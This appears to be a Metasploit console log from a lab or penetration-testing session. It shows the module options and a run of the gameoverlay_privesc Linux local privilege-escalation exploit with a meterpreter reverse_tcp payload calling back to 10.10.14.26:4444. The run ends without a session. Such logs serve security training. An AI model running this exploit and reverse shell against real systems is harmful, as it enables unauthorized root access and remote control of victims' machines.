 msf6 exploit(linux/local/gameoverlay_privesc) > options
Module options (exploit/linux/local/gameoverlay_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
PayloadFileName DUBWfPONu yes Name of payload
SESSION 1 yes The session to run this module on
WritableDir /tmp yes A directory where we can write files
Payload options (linux/aarch64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux_Binary
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/gameoverlay_privesc) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Detected Ubuntu version: Focal Fossa
[*] Detected kernel version: 5.4.0-65-generic
[+] The target is vulnerable. Focal Fossa with 5.4.0-65-generic kernel is vunerable
[*] Creating directory to store payload: /tmp/PudSZDaViLA/
[*] Creating directory /tmp/PudSZDaViLA/
[*] Creating directory /tmp/PudSZDaViLA/EpSyHp/
[*] Creating directory /tmp/PudSZDaViLA/aZVYAylx/
[*] Creating directory /tmp/PudSZDaViLA/XhmGwhTrcLj/
[*] Creating directory /tmp/PudSZDaViLA/RclDEjxf/
[*] Writing payload: /tmp/PudSZDaViLA/DUBWfPONu
[*] Exploit completed, but no session was created.